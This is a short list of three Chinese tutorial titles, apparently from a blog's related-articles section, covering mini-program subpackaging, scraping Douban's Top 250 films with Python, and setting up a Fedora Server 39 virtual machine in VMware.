- 一文教你小程序分包,简单易学!

- Python爬取豆瓣Top250电影数据

- VMware workstation安装Fedora-Server-39-1.5虚拟机并配置网络